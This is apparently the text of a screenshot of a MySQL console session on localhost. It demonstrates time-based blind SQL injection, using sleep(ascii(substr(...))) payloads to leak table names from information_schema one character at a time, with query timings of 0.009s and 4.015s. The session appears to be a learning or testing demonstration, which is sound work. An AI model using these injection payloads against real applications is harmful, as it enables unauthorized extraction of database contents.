 mysql root@localhost:mysql> select user,host from user where user=''or sleep(ascii(substr((select binary group_concat(table_name) from information_schema.ta
+------+------+
| user | host |
+------+------+
0 rows in set
Time: 0.009s
mysql root@localhost:mysql> select user,host from user where user=''or sleep(ascii(substr((select binary group_concat(table_name) from information_schema.ta
+------+------+
| user | host |
+------+------+
0 rows in set
Time: 4.015s
mysql root@localhost:mysql> select ascii(substr((select binary group_concat(table_name) from information_schema.tables where table_schema=database()),1,1))
+--------------------------------------------------------------------------------------------------------------------------+
| ascii(substr((select binary group_concat(table_name) from information_schema.tables where table_schema=database()),1,1)) |
+--------------------------------------------------------------------------------------------------------------------------+
| 99 |
+--------------------------------------------------------------------------------------------------------------------------+
1 row in set
Time: 0.008s
mysql root@localhost:mysql>